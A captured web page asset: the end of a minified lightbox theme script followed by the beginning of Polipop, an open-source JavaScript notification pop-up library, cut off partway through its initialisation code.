umbers}}"}}]}}]}}]}),function($){$(".wf-mediabox").on("wf-mediabox:template",function(){})}(jQuery),WfMediabox.Theme.add("standard",function(){return[{div:{class:"wf-mediabox-container",content:[{div:{class:"wf-mediabox-content",content:[{div:{class:"wf-mediabox-content-item"}}]}},{div:{class:"wf-mediabox-caption"}},{nav:{class:"wf-mediabox-nav",role:"navigation",content:[{button:{class:"wf-mediabox-close",title:"{{close}}","aria-label":"{{close}}","svg-icon":"close:standard"}},{button:{class:"wf-mediabox-prev",title:"{{previous}}","aria-label":"{{previous}}","svg-icon":"prev:standard"}},{button:{class:"wf-mediabox-next",title:"{{next}}","aria-label":"{{next}}","svg-icon":"next:standard"}},{span:{class:"wf-mediabox-numbers",text:"{{numbers}}"}}]}}]}}]}),WfMediabox.Theme.add("uikit",function(){return[{div:{class:"wf-mediabox-container uk-modal-dialog uk-modal-dialog-lightbox uk-slidenav-position",content:[{a:{class:"wf-mediabox-close uk-modal-close uk-close uk-close-alt",role:"button",title:"{{close}}","aria-label":"{{close}}"}},{div:{class:"wf-mediabox-content uk-lightbox-content",content:[{nav:{role:"navigation",class:"wf-mediabox-nav",content:[{a:{class:"wf-mediabox-prev uk-slidenav uk-slidenav-contrast uk-slidenav-previous uk-hidden-touch",title:"{{previous}}","aria-label":"{{previous}}",role:"button"}},{a:{class:"wf-mediabox-next uk-slidenav uk-slidenav-contrast uk-slidenav-next uk-hidden-touch",title:"{{next}}","aria-label":"{{next}}",role:"button"}}]},div:{class:"wf-mediabox-content-item"}}]}},{div:{class:"wf-mediabox-caption uk-modal-caption"}}]}}]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 10604
content:
/*!
 * Polipop v1.0.0
 *
 * A dependency-free JavaScript library for creating discreet pop-up notifications.
 *
 * Copyright (c) 2021 Yannis Maragos.
 *
 * Dual-licensed under the GNU General Public License (GPL) version 3 or later
 * and the Polipop Commercial License.
 *
 *  This program is free software: you can redistribute it and/or modify
 *  it under the terms of the GNU General Public License as published by
 *  the Free Software Foundation, either version 3 of the License, or
 *  (at your option) any later version.
 *
 *  This file is distributed in the hope that it will be useful, but
 *  WITHOUT ANY WARRANTY; without even the implied warranty of
 *  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 *  General Public License for more details.
 *
 *  You should have received a copy of the GNU General Public License
 *  along with this program. If not, see https://www.gnu.org/licenses/.
 *
 *  See the Polipop Commercial License at https://www.minitek.gr/license#polipop.
 */

(function webpackUniversalModuleDefinition(root, factory) {
    if (typeof exports === 'object' && typeof module === 'object')
        module.exports = factory();
    else if (typeof define === 'function' && define.amd) define([], factory);
    else if (typeof exports === 'object') exports['Polipop'] = factory();
    else root['Polipop'] = factory();
})(this, function () {
    return (() => {
        // webpackBootstrap
        'use strict';
        // The require scope
        var __webpack_require__ = {};

        (() => {
            // define getter functions for harmony exports
            __webpack_require__.d = (exports, definition) => {
                for (var key in definition) {
                    if (
                        __webpack_require__.o(definition, key) &&
                        !__webpack_require__.o(exports, key)
                    ) {
                        Object.defineProperty(exports, key, {
                            enumerable: true,
                            get: definition[key],
                        });
                    }
                }
            };
        })();

        (() => {
            __webpack_require__.o = (obj, prop) =>
                Object.prototype.hasOwnProperty.call(obj, prop);
        })();

        var __webpack_exports__ = {};

        __webpack_require__.d(__webpack_exports__, {
            default: () => Polipop,
        });

        /**
         * The default configuration options.
         *
         * @const
         */

        const defaults = {
            /**
             * A DOM element or selector string representing the element where the Polipop
             * wrapper element will be appended to. Can only be set on class instantiation.
             *
             * @type {String}
             */

            appendTo: 'body',

            /**
             * The BEM block name which is used for generating css classes for all elements
             * within the wrapper element. Can only be set on class instantiation.
             *
             * @type {String}
             */

            block: 'polipop',

            /**
             * The position of the wrapper element within the viewport. Can only be set on
             * class instantiation. Accepted values:
             * - 'top-left'
             * - 'center'
             * - 'top-right'
             * - 'inline'
             * - 'bottom-right'
             * - 'bottom-left'
             *
             * @type {String}
             */

            position: 'top-right',

            /**
             * The layout of the Polipop wrapper. Can only be set on class instantiation.
             * Accepted values:
             * - 'popups'
             * - 'panel'
             *
             * @type {String}
             */

            layout: 'popups',

            /**
             * The css theme of the Polipop wrapper. Can only be set on class instantiation.
             * Accepted values:
             * - 'default'
             * - 'compact'
             * - 'minimal'
             * - or any custom theme
             *
             * @type {String}
             */

            theme: 'default',

            /**
             * A boolean designating whether each notification element displays an icon,
             * according to the notification type.
             *
             * @type {Boolean}
             */

            icons: true,

            /**
             * Designates whether a notification element should be appended or prepended to the
             * notifications container. Accepted values:
             * - 'after'
             * - 'before'
             *
             * @type {String}
             */

            insert: 'after',

            /**
             * The vertical spacing between the notification elements. Can only be set on class
             * instantiation.
             *
             * @type {Number}
             */

            spacing: 10,

            /**
             * Limits the number of concurrent notification elements that can be rendered
             * within the notifications container at any given time. A value of '0' means
             * that there is no limit.
             *
             * @type {Number}
             */

            pool: 0,

            /**
             * A boolean designating whether the notification elements should be removed
             * automatically when they expire or whether they should stay in the DOM until
             * they are removed manually.
             *
             * @type {Boolean}
             */

            sticky: false,

            /**
             * Expiration time for non-sticky notification elements in milliseconds.
             *
             * @type {Number}
             */

            life: 3000,

            /**
             * A boolean designating whether the life time progress bar will be displayed for
             * each notification element.
             *
             * @type {Boolean}
             */

            progressbar: false,

            /**
             * A boolean designating whether the notifications expiration control should pause
             * when hovering over the wrapper element. Can only be set on class instantiation.
             *
             * @type {Boolean}
             */

            pauseOnHover: true,

            /**
             * The text that is displayed inside the 'panel' layout header. Can only be set on
             * class instantiation.
             *
             * @type {String}
             */

            headerText: 'Messages',

            /**
             * A boolean designating whether the closer button element will be displayed when
             * there are rendered notification elements. Can only be set on class
             * instantiation.
             *
             * @type {Boolean}
             */

            closer: true,

            /**
             * The text that is displayed inside the closer button element when the
             * notifications queue is empty.
             *
             * @type {String}
             */

            closeText: 'Close',

            /**
             * The text that is displayed inside the closer button element when the
             * notifications queue contains queued notification objects.
             *
             * @type {String}
             */

            loadMoreText: 'Load more',

            /**
             * A boolean designating whether the 'panel' layout wrapper element will be hidden
             * when there are no rendered notification elements.
             *
             * @type {Boolean}
             */

            hideEmpty: false,

            /**
             * The time, in milliseconds, the timer should delay in between executions of the
             * _loop function. Can only be set on class instantiation.
             *
             * @type {Number}
             */

            interval: 250,

            /**
             * The animation effect when adding or removing notification elements.
             * Accepted values:
             * - 'fade'
             * - 'slide'
             *
             * @type {String}
             */

            effect: 'fade',

            /**
             * The rate of the animation's change over time. Accepted values:
             * - 'linear'
             * - 'ease'
             * - 'ease-in'
             * - 'ease-out'
             * - 'ease-in-out'
             * - or a custom 'cubic-bezier' value
             *
             * @type {String}
             */

            easing: 'linear',

            /**
             * The number of milliseconds each iteration of the animation takes to complete.
             *
             * @type {Number}
             */

            effectDuration: 250,

            /**
             * A callback function invoked immediately after the wrapper element has been
             * rendered into the DOM.
             *
             * @type {function()}
             */

            ready: function () {},

            /**
             * A callback function invoked immediately after a notification object has been
             * added into the queue. The notification object is passed to the function as
             * argument.
             *
             * @type {function(object)}
             */

            add: function () {},

            /**
             * A callback function invoked immediately before a notification element has been
             * rendered into the DOM. The notification object and the notification element are
             * passed to the function as arguments.
             *
             * @type {function(object, Element)}
             */

            beforeOpen: function () {},

            /**
             * A callback function invoked immediately after a notification element has been
             * rendered into the DOM but before the element's opening animation has started.
             * The notification object and the notification element are passed to the function
             * as arguments.
             *
             * @type {function(object, Element)}
             */

            open: function () {},

            /**
             * A callback function invoked immediately after a notification element has been
             * rendered into the DOM and the element's animation has finished. The notification
             * object and the notification element are passed to the function as arguments.
             *
             * @type {function(object, Element)}
             */

            afterOpen: function () {},

            /**
             * A callback function invoked immediately after the 'Polipop.beforeClose' event
             * has been triggered on an element but before the element's closing animation has
             * started. The notification object and the notification element are passed to the
             * function as arguments.
             *
             * @type {function(object, Element)}
             */

            beforeClose: function () {},

            /**
             * A callback function invoked immediately after the element's closing animation
             * has finished, immediately before the element has been removed from the DOM. The
             * notification object and the notification element are passed to the function as
             * arguments.
             *
             * @type {function(object, Element)}
             */

            close: function () {},

            /**
             * A callback function invoked immediately after a notification element has been
             * clicked. The MouseEvent, the notification object and the notification element
             * are passed to the function as arguments.
             *
             * @type {function(MouseEvent, object, Element)}
             */

            click: function () {},
        };

        /**
         * Extends the default configuration options with the instance options.
         *
         * @param {Object} destination The default configuration options.
         * @param {Object} source The instance options.
         *
         * @return {Object} The merged configuration options.
         */

        function _extend(destination, source) {
            let newDestination = destination;
            if (destination === null) newDestination = {};
            [].slice.call(Object.keys(source)).forEach((key) => {
                newDestination[key] = source[key];
            });
            return destination;
        }

        /**
         * Creates and dispatches a new custom event on a specified element.
         *
         * @param {Element|String} element A DOM element, the event target. Or the event
         *     name in which case the target will be a Window.
         * @param {String|Object} name The event name.
         * @param {Object} params Optional parameters that allow for sending custom data
         *     through the event.
         *
         * @return {void}
         */

        function _dispatch(element, name, params) {
            let newElement = element;
            let newName = name;
            let newParams = params;

            if (typeof element === 'string') {
                newParams = name;
                newName = element;
                newElement = window;
            }

            newParams = newParams || {};
            newElement.dispatchEvent(
                new CustomEvent(newName, {
                    detail: newParams,
                    bubbles: true,
                    cancelable: true,
                })
            );
        }

        /**
         * Opens and closes the panel by toggling the panel height.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function togglePanelHeight() {
            if (this._wrapper.classList.contains(this._classes.block_open)) {
                const headerInner = this._wrapper.querySelector(
                    '.' + this._classes['block__header-inner']
                );

                this._wrapper.style.height = headerInner.offsetHeight + 'px';
            } else this._wrapper.style.height = this.wrapperHeight + 'px';

            this._wrapper.classList.toggle(this._classes.block_open);
        }

        /**
         * Pauses expiration control and keeps track of pauseOnHover starting time.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function startPauseOnHover() {
            const self = this;
            if (self._pauseOnHover === true) return;
            self._pauseOnHover = true;
            const pauseTime = new Date().getTime();

            self._container
                .querySelectorAll('.' + self._classes.block__notification)
                .forEach((element) => {
                    element.pauseTime = pauseTime;
                });
        }

        /**
         * Unpauses expiration control and updates 'created' time property for all
         * notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function endPauseOnHover() {
            const self = this;

            self._container
                .querySelectorAll('.' + self._classes.block__notification)
                .forEach((element) => {
                    element.created += new Date().getTime() - element.pauseTime;
                });

            self._pauseOnHover = false;
        }

        /**
         * Calls the overflow function when the window is resized.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function checkOverflow() {
            const self = this;
            if (!self._wrapper) return;
            clearTimeout(self._resizing);
            self._resizing = setTimeout(function () {
                self._overflow = false;
                overflow.call(self);
            }, 500);
        }

        /**
         * Callback for 'Polipop.beforeOpen' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopBeforeOpen(notification, element) {
            if (
                notification.beforeOpen.apply(this, [notification, element]) !==
                false
            )
                _dispatch(element, 'Polipop.open');
        }

        /**
         * Callback for 'Polipop.open' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopOpen(notification, element) {
            const self = this;

            if (self.options.insert === 'after') {
                self._container.appendChild(element);
            } else if (self.options.insert === 'before') {
                self._container.insertBefore(
                    element,
                    self._container.querySelectorAll(
                        '.' + self._classes.block__notification
                    )[0]
                );
            }

            element.style.display = 'block';
            self.wrapperHeight +=
                self.options.layout === 'popups'
                    ? element.offsetHeight + self.options.spacing
                    : element.offsetHeight;
            if (self.elements.length > 0 && self.options.position !== 'inline')
                if (
                    checkElementOverflow.apply(self, [
                        notification,
                        element,
                    ]) === true
                )
                    return;
            self.elements = self._container.querySelectorAll(
                '.' + self._classes.block__notification
            );

            if (self.options.layout === 'panel') {
                self._wrapper.querySelector(
                    '.' + self._classes['block__header-minimize']
                ).style.display = 'block';

                self._wrapper.classList.add(self._classes.block_open);
            }

            self._wrapper.style.height = self.wrapperHeight + 'px';
            positionElement.call(self, element);
            notification.open.apply(self, [notification, element]);
            const animation = animateElement.apply(self, [element, 'in']);
            animation.finished.then(function () {
                element.created = new Date().getTime();
                if (self._pauseOnHover)
                    element.pauseTime = new Date().getTime();
                if (self.options.progressbar && !element.sticky)
                    startProgressBar.call(self, element);
                updateCloser.call(self);
                overflow.call(self);

                _dispatch(element, 'Polipop.afterOpen');
            });
        }

        /**
         * Callback for 'Polipop.afterOpen' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopAfterOpen(notification, element) {
            notification.afterOpen.apply(this, [notification, element]);
        }

        /**
         * Callback for 'Polipop.beforeClose' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopBeforeClose(notification, element) {
            if (!element.removing)
                if (
                    notification.beforeClose.apply(this, [
                        notification,
                        element,
                    ]) !== false
                )
                    _dispatch(element, 'Polipop.close');
        }

        /**
         * Callback for 'Polipop.close' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopClose(notification, element) {
            const self = this;
            element.removing = true;
            self.wrapperHeight -=
                self.options.layout === 'popups'
                    ? element.offsetHeight + self.options.spacing
                    : element.offsetHeight;
            const animation = animateElement.apply(self, [element, 'out']);
            animation.finished.then(function () {
                repositionElements.call(self, element);
                self._wrapper.style.height = self.wrapperHeight + 'px';
                if (
                    notification.close.apply(self, [notification, element]) !==
                    false
                )
                    element.remove();
                self._overflow = false;
                updateCloser.call(self);
                self.elements = self._container.querySelectorAll(
                    '.' + self._classes.block__notification
                );
                if (self.options.layout === 'panel')
                    updateHeaderCount.call(self, -1);
                overflow.call(self);
            });
        }

        /**
         * Callback for notification 'click' event.
         *
         * @param {MouseEvent} event The click event.
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopClick(event, notification, element) {
            notification.click.apply(this, [event, notification, element]);
        }

        /**
         * Updates the rendered notifications count in the panel layout header.
         *
         * @param {Number} value The value to add to/subtract from the count.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function updateHeaderCount(value) {
            const headerCount = this._wrapper.querySelector(
                '.' + this._classes['block__header-count']
            );

            const count = parseInt(headerCount.textContent, 10);
            headerCount.textContent = count + value;
        }

        /**
         * Updates the text in the closer button element when the 'pool' configuration
         * option is enabled and there are queued notification objects.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function updateCloser() {
            if (!this._closer) return;
            let poolExceeded = false;
            if (this.options.pool)
                poolExceeded =
                    this.elements &&
                    this.elements.length === this.options.pool &&
                    this.queue.length > 0;
            const queuedNotifications = poolExceeded || this._overflow;

            if (queuedNotifications && this.queue.length) {
                this._closer.querySelector(
                    '.' + this._classes['block__closer-text']
                ).innerHTML = this.options.loadMoreText;
                this._closer.querySelector(
                    '.' + this._classes['block__closer-count']
                ).style.display = 'inline-block';
                this._closer.querySelector(
                    '.' + this._classes['block__closer-count']
                ).textContent = this.queue.length;
            } else if (this.queue.length === 0) {
                this._closer.querySelector(
                    '.' + this._classes['block__closer-count']
                ).style.display = 'none';
                this._closer.querySelector(
                    '.' + this._classes['block__closer-text']
                ).innerHTML = this.options.closeText;
            }
        }

        /**
         * Creates an animation object for a notification element or the closer button
         * element.
         *
         * @param {Element} element The notification or closer button element.
         * @param {String} direction Whether the element is coming in or out.
         *     Accepted values:
         *     - 'in'
         *     - 'out'
         * @this {Polipop} The Polipop instance.
         *
         * @return {Object} The animation object.
         */

        function animateElement(element, direction) {
            const self = this;
            const keyframes = [
                {
                    opacity: direction === 'in' ? '0' : '1',
                },
                {
                    opacity: direction === 'in' ? '1' : '0',
                },
            ];

            if (self.options.effect === 'slide') {
                if (self.options.position.endsWith('-left')) {
                    keyframes[0].left = direction === 'in' ? '-110%' : '0';
                    keyframes[1].left = direction === 'in' ? '0' : '-110%';
                } else {
                    keyframes[0].right = direction === 'in' ? '-110%' : '0';
                    keyframes[1].right = direction === 'in' ? '0' : '-110%';
                }
            }

            const animation = element.animate(keyframes, {
                duration: self.options.effectDuration,
                easing: self.options.easing,
                iterations: 1,
                fill: 'forwards',
            });
            return animation;
        }

        /**
         * Creates a notification element.
         *
         * @param {Object} notification A notification object.
         * @this {Polipop} The Polipop instance.
         *
         * @return {Element} The notification element.
         */

        function createNotification(notification) {
            const element = document.createElement('div');
            element.classList.add(this._classes.block__notification);
            element.sticky =
                notification.sticky !== undefined
                    ? notification.sticky
                    : this.options.sticky;
            if (notification.type)
                element.classList.add(
                    this._classes.block__notification_type_ + notification.type
                );

            if (this.options.progressbar && !element.sticky) {
                const progressBar = document.createElement('div');
                progressBar.classList.add(
                    this._classes['block__notification-progress']
                );
                const progressBarInner = document.createElement('div');
                progressBarInner.classList.add(
                    this._classes['block__notification-progress-inner']
                );
                progressBar.appendChild(progressBarInner);
                element.appendChild(progressBar);
            }

            const outer = document.createElement('div');
            outer.classList.add(this._classes['block__notification-outer']);

            if (this.options.icons) {
                const icon = document.createElement('div');
                icon.classList.add(this._classes['block__notification-icon']);
                const iconInner = document.createElement('div');
                iconInner.classList.add(
                    this._classes['block__notification-icon-inner']
                );
                iconInner.innerHTML = getSVGIcon(notification.type);
                icon.appendChild(iconInner);
                outer.appendChild(icon);
            }

            const inner = document.createElement('div');
            inner.classList.add(this._classes['block__notification-inner']);
            const button = document.createElement('button');
            button.classList.add(this._classes['block__notification-close']);
            button.innerHTML = '&times;';
            inner.appendChild(button);
            button.addEventListener('click', () => {
                _dispatch(element, 'Polipop.beforeClose');
            });

            if (notification.title) {
                const title = document.createElement('div');
                title.classList.add(this._classes['block__notification-title']);
                title.innerHTML += notification.title;
                inner.appendChild(title);
            }

            if (notification.content) {
                const content = document.createElement('div');
                content.classList.add(
                    this._classes['block__notification-content']
                );
                content.innerHTML = notification.content;
                inner.appendChild(content);
            }

            outer.appendChild(inner);
            element.appendChild(outer);
            return element;
        }

        /**
         * Renders a notification element into the notifications container.
         *
         * @param {Object} notification A notification object.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function renderNotification(notification) {
            const self = this;
            const element = createNotification.call(self, notification);
            const callbacks = [
                'beforeOpen',
                'open',
                'afterOpen',
                'beforeClose',
                'close',
                'click',
            ];
            callbacks.forEach((cb) => {
                // Inherit default callbacks from configuration options.
                if (!notification[cb]) notification[cb] = self.options[cb];
            });
            element.addEventListener('Polipop.beforeOpen', () =>
                onPolipopBeforeOpen.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.open', () =>
                onPolipopOpen.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.afterOpen', () =>
                onPolipopAfterOpen.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.beforeClose', () =>
                onPolipopBeforeClose.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.close', () =>
                onPolipopClose.apply(this, [notification, element])
            );
            element.addEventListener('click', (event) =>
                onPolipopClick.apply(this, [event, notification, element])
            );

            _dispatch(element, 'Polipop.beforeOpen');
        }

        /**
         * Checks whether the wrapper element overflows the viewport. If overflow is
         * detected, it triggers the event 'Polipop.beforeClose' which in turn will
         * trigger the event 'Polipop.close' which calls overflow again until all
         * oveflown notification elements have been removed from the DOM.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function overflow() {
            this._viewportHeight =
                window.innerHeight || document.documentElement.clientHeight;
            if (
                this.options.position === 'inline' ||
                this.elements.length === 1
            )
                return;
            const wrapperOverflow =
                this.wrapperHeight + this._wrapperDistance >=
                this._viewportHeight;

            if (wrapperOverflow) {
                const element =
                    this.options.insert === 'after'
                        ? this._container.querySelectorAll(
                              '.' + this._classes.block__notification
                          )[0] // Get first element.
                        : this._container.querySelectorAll(
                              '.' +
                                  this._classes.block__notification +
                                  ':last-child'
                          )[0]; // Get last element.

                _dispatch(element, 'Polipop.beforeClose');
            }
        }

        /**
         * Sets the top or bottom position for all notification elements recursively.
         * An element is positioned after or before its closest sibling.
         *
         * @param {Element} element A notification element that is added or removed.
         * @param {String} [insert] Designates whether the notification element is appended or
         * prepended to the notifications container. Accepted values:
         * - 'after'
         * - 'before'
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function positionElement(element, insert) {
            if (insert === undefined) insert = this.options.insert;

            let _insert, _position, _indexDiff, _sibling, _recursivePosition;

            if (this.options.position.startsWith('bottom-')) {
                _position = 'bottom';
                _indexDiff = 1;
                _sibling = 'previousElementSibling';
                _recursivePosition = 'before';
                if (insert === 'after') _insert = 'previous';
                else _insert = 'next';
            } else {
                _position = 'top';
                _indexDiff = -1;
                _sibling = 'nextElementSibling';
                _recursivePosition = 'after';
                if (insert === 'before') _insert = 'previous';
                else _insert = 'next';
            }

            if (_insert === 'previous') {
                element.style[_position] = '0px';
            } else if (_insert === 'next') {
                if (this.elements.length > 1) {
                    const index = Array.prototype.indexOf.call(
                        this.elements,
                        element
                    );
                    const _element = this.elements[index + _indexDiff]; // Next or previous element.

                    const _elementPosition =
                        parseInt(_element.style[_position], 10) +
                        _element.offsetHeight; // Get current position.

                    element.style[_position] =
                        (this.options.layout === 'popups'
                            ? _elementPosition + this.options.spacing
                            : _elementPosition) + 'px';
                } else element.style[_position] = '0px';
            }

            if (element[_sibling])
                positionElement.apply(this, [
                    element[_sibling],
                    _recursivePosition,
                ]);
        }

        /**
         * Repositions all notification elements after adding or removing a notification
         * element.
         *
         * @param {Element} element A notification element that is added or removed.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function repositionElements(element) {
            const self = this;
            let _position = 'top';

            let _control;

            const index = Array.prototype.indexOf.call(self.elements, element);

            if (self.options.position.startsWith('bottom-')) {
                _position = 'bottom';

                _control = (i) => {
                    return i > index;
                };
            } else {
                _control = (i) => {
                    return i <= index;
                };
            }

            self.elements.forEach((el, i) => {
                if (_control(i)) return;

                const _elementPosition =
                    parseInt(el.style[_position], 10) -
                    (self.options.layout === 'popups'
                        ? element.offsetHeight + self.options.spacing
                        : element.offsetHeight);

                el.style[_position] = _elementPosition + 'px';
            });
        }

        /**
         * Checks whether an element fits within the viewport when the 'Polipop.open'
         * event is triggered. If the element does not fit, it is pushed back to the queue.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {Boolean} Whether the element overflows or not.
         */

        function checkElementOverflow(notification, element) {
            const self = this;
            const elementOverflows =
                self.wrapperHeight + self._wrapperDistance >
                self._viewportHeight;

            if (elementOverflows) {
                self._overflow = true;

                if (self.options.pool) {
                    self.wrapperHeight -=
                        self.options.layout === 'popups'
                            ? element.offsetHeight + self.options.spacing
                            : element.offsetHeight;
                    self.queue.push(notification);
                    element.remove();
                    updateCloser.call(self);
                    return true;
                }
            }

            return false;
        }

        /**
         * Gets the SVG icon according to the notification type.
         *
         * @param {String} type The notification type.
         *
         * @return {String} An HTML string representing the SVG icon.
         */

        function getSVGIcon(type) {
            let svg;

            switch (type) {
                case 'success':
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 ' +
                        '256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 ' +
                        '0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 ' +
                        '308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 ' +
                        '22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 ' +
                        '16.379 6.249 22.628.001z"></path></svg>';
                    break;

                case 'warning':
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 ' +
                        '119.043 8 256 8s248 111.083 248 248zm-248 50c-25.405 0-46 20.595-46 46s20.595 ' +
                        '46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346l7.418 136c.347 6.364 ' +
                        '5.609 11.346 11.982 11.346h48.546c6.373 0 11.635-4.982 ' +
                        '11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884 ' +
                        '0-12.356 5.78-11.981 12.654z"></path></svg>';
                    break;

                case 'error':
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 ' +
                        '8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 ' +
                        '312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 ' +
                        '0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 ' +
                        '0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 ' +
                        '17L312 256l65.6 65.1z"></path></svg>';
                    break;

                case 'info':
                case 'notice':
                case 'default':
                default:
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 ' +
                        '248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 ' +
                        '42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 ' +
                        '0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 ' +
                        '0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 ' +
                        '0 12 5.373 12 12v24z"></path></svg>';
                    break;
            }

            return svg;
        }

        /**
         * Starts the progress bar for a notification element.
         *
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function startProgressBar(element) {
            const self = this;
            let width = 0;
            const interval = self.options.life / 100;
            const progressBarInner = element.querySelector(
                '.' + self._classes['block__notification-progress-inner']
            );
            const id = setInterval(function () {
                if (!self._pauseOnHover) {
                    if (width >= 100) {
                        clearInterval(id);
                    } else {
                        width++;
                        progressBarInner.style.width = width + '%';
                    }
                }
            }, interval);
        }

        /**
         * Checks for expired notification elements, toggles the visibility of the closer
         * button element and renders the notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function _loop() {
            const self = this;
            if (self._pause) return;
            if (!self.elements)
                self.elements = self._container.querySelectorAll(
                    '.' + self._classes.block__notification
                );
            expirationControl.call(self);
            toggleCloser.call(self);
            renderNotifications.call(self);
        }

        /**
         * Checks for expired notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function expirationControl() {
            const self = this;
            if (self._pauseOnHover) return;
            self.elements.forEach((element) => {
                if (
                    !element.sticky &&
                    new Date().getTime() - element.created >
                        parseInt(self.options.life, 10)
                )
                    _dispatch(element, 'Polipop.beforeClose');
            });
        }

        /**
         * Toggles the visibility of the closer button element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function toggleCloser() {
            const self = this;
            const closerExistsAndHidden =
                self.options.closer !== false &&
                self._closer &&
                self._closer.style.display === 'none';

            if (self.elements.length > 0 && closerExistsAndHidden) {
                self._closer.open = true;
                self._closer.style.display = 'block';
                self.wrapperHeight += self._closerHeight;
                self._wrapper.style.height = self.wrapperHeight + 'px';
                animateElement.apply(self, [self._closer, 'in']);
            } else if (
                self.elements.length === 0 &&
                self.queue.length === 0 &&
                self._closer &&
                self._closer.open
            ) {
                self._closer.open = false;
                const animation = animateElement.apply(self, [
                    self._closer,
                    'out',
                ]);
                animation.finished.then(function () {
                    self.wrapperHeight -= self._closerHeight;
                    self._wrapper.style.height = self.wrapperHeight + 'px';
                    self._closer.style.display = 'none';

                    if (self.options.layout === 'panel') {
                        self._wrapper.querySelector(
                            '.' + self._classes['block__header-minimize']
                        ).style.display = 'none';
                        if (self.options.hideEmpty)
                            self._wrapper.style.height = 0 + 'px';
                    }
                });
            }
        }

        /**
         * Renders the notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function renderNotifications() {
            const self = this;
            if (
                (self._overflow &&
                    self.elements.length > 1 &&
                    self.options.position !== 'inline') ||
                self.queue.length === 0
            )
                return;
            const poolFitsMore =
                self.options.pool === 0 ||
                self.elements.length < self.options.pool;
            if (poolFitsMore) renderNotification.call(self, self.queue.shift());
        }

        /**
         * Creates the wrapper element and all its children elements, adds event listeners
         * to the wrapper element, the closer button element and the window and starts the
         * main loop.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function _init() {
            const self = this;
            createWrapper.call(self);
            createContainer.call(self);
            if (self.options.closer) createCloser.call(self);
            if (self.options.layout === 'panel') createPanelHeader.call(self);
            if (self.options.closer) positionContainer.call(self);

            self._wrapper.addEventListener('Polipop.ready', () => {
                self.options.ready.call(self);
            });

            if (self.options.pauseOnHover) {
                self._wrapper.addEventListener('mouseenter', () =>
                    startPauseOnHover.call(self)
                );

